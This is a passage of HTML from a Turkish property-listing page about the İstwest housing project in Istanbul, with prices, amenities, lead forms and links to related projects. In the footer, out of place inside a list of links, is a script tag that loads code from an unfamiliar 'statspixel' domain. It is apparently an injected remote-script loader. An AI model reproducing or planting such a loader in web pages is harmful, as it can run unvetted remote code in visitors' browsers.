                        </div>

                        <div class="block-body">
                            <p><strong>Kira geliri: <span style="color:#0066ff">1+1'lerin kiraları 1.500 TL'den başlıyor</span></strong></p>

<p>&nbsp;</p>

<p>Basın Ekspres Yolu'nun yanı başında yükselen İstwest projesi lokasyon açısından oldukça avantajlı. Rezidans ve konut seçeneklerinin oldukça çeşitli olduğu İstwest projesi kiraların 1+1'ler için 1500 liradan başlaması bekleniyor. İstwest projesi satışa çıktığı günden bugüne kadar yüzde 30 prim yaptı.</p>

<p>&nbsp;</p>

<p><strong>En düşük-en yüksek konut fiyatı:<span style="color:#0066ff"> 279 bin TL-1 milyon 260 bin TL</span></strong></p>

<p>&nbsp;</p>

<p><span style="color:#ff0000"><strong>*Projede satışlar tamamlandı.</strong></span></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yürüyüş parkuru</li><li>Kapalı otopark</li><li>Süs havuzu</li><li>Güneşlenme terası</li><li>Masa tenisi</li><li>Kapalı yüzme havuzu</li><li>Fitness merkezi</li><li>Açık yüzme havuzu</li><li>Futbol sahası</li><li>Basketbol sahası</li><li>Voleybol sahası</li><li>Tenis kortu</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Su Deposu</li><li>Hidrofor</li><li>Jeneratör</li><li>Yangın merdiveni</li><li>Asansör</li><li>Yük asansörü</li><li>Resepsiyon</li><li>Sprinkler sistemi</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Ankastre beyaz eşya</li><li>Merkezi ısıtma</li><li>Isı pay ölçer</li><li>Split klima</li><li>Ebeveyn banyosu</li><li>Ebeveyn giyinme odası</li><li>Teras</li><li>Balkon</li><li>Rezidans hizmetleri</li><li>Hobi odası</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li><li>Radye temel</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="1288">
                                    <input type="hidden" name="data[ProjectName]" value="İstwest">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=İstwest?&u=https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/istwest#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=İstwest%20https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/istwest#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=İstwest%20https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/istwest" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,1288,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(1288,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo">
                                    <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectLogos/2013/08/13/120x80/fe7de747-0f69-4599-9c85-31824668bdaf.jpg" alt="İstwest" style="border-radius: 0">
                                </div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <a href="https://www.guncelprojebilgileri.com/fer-yapi-konut-projeleri">Fer Yapı</a>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/boyner-holding-konut-projeleri">Boyner Holding</a>
                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="1288" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="İstwest" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Yenibosna Merkez Mah. Ladin Sok. No:63 34197 Bahçelievler/İstanbul
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','İstwest','http://www.istwest.com/');">http://www.istwest.com/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','İstwest','info@istwest.com');"><span class="__cf_email__" data-cfemail="a0c9cec6cfe0c9d3d4d7c5d3d48ec3cfcd">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','İstwest','0212 552 09 09');">0212 552 09 09</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="279000" data-project-name="İstwest" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Yenibosna Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/01/04/700x466/6d6826f8-03ff-46bd-8294-f96576f1edee.jpg" class="img-fluid" alt="Borsa Kule">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/borsa-kule">Borsa Kule</a></h4>
                                        <span><i class="ti-location-pin"></i>Yenibosna</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>ÖN TALEP AŞAMASINDA</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/10/25/700x466/c430a45e-46a9-4d4f-ad1b-3e8731b35b58.jpg" class="img-fluid" alt="Luxera Bahçelievler">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/luxera-bahcelievler">Luxera Bahçelievler</a></h4>
                                        <span><i class="ti-location-pin"></i>Yenibosna</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>486.000 - 982.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/04/15/700x466/26d91ca5-b422-4a21-9d7f-3e4b67151172.jpg" class="img-fluid" alt="Karat 34">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/karat-34">Karat 34</a></h4>
                                        <span><i class="ti-location-pin"></i>Yenibosna</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>871.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>İstanbul Avrupa Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2025/12/11122025221642-1765480602.jpg" class="img-fluid" alt="Rams Park House Maslak">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/rams-park-house-maslak">Rams Park House Maslak</a></h4>
                                        <span><i class="ti-location-pin"></i>Sarıyer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/05/16052024181927-1715872767.jpg" class="img-fluid" alt="Martim E5">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/martim-e5">Martim E5</a></h4>
                                        <span><i class="ti-location-pin"></i>Avcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/04/17042024132242-1713349362.jpg" class="img-fluid" alt="The One Güneşli">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/the-one-gunesli">The One Güneşli</a></h4>
                                        <span><i class="ti-location-pin"></i>Bağcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/02/23022024164615-1708695975.jpg" class="img-fluid" alt="Naturalist Verde">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/naturalist-verde">Naturalist Verde</a></h4>
                                        <span><i class="ti-location-pin"></i>Eyüp</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.300.000 - 1.360.000 USD</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Fer Yapı - Boyner Holding Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/parima-merter">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2014/10/14/700x466/8ae5fe8e-7811-46f5-8171-596e714e862d.jpg" class="img-fluid mx-auto" alt="Parima Merter" />
                                            </a>

                                            <span class="property-type">Merter</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/parima-merter">Parima Merter</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Merter</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/parima-merter" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/istwest-meydan">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2013/08/13/700x466/01a121a5-5173-43c6-9342-8e3ab6ce33f7.jpg" class="img-fluid mx-auto" alt="İstWest Meydan" />
                                            </a>

                                            <span class="property-type">Yenibosna</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/istwest-meydan">İstWest Meydan</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Yenibosna</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/istwest-meydan" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/itower-bomonti">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2013/08/17/700x466/9fa5c8a0-a1e0-4868-ac5a-d79b5c6f0ae6.jpg" class="img-fluid mx-auto" alt="iTower Bomonti" />
                                            </a>

                                            <span class="property-type">Bomonti</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/itower-bomonti">iTower Bomonti</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Bomonti</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/itower-bomonti" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/mai-residence">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2013/06/21/445x296/6420b308-e2d5-4408-8bb2-63c48201d51d.jpg" class="img-fluid mx-auto" alt="Mai Residence" />
                                            </a>

                                            <span class="property-type">Kartal</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/mai-residence">Mai Residence</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Anadolu / Kartal</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/mai-residence" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="1288" data-project-name="İstwest" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
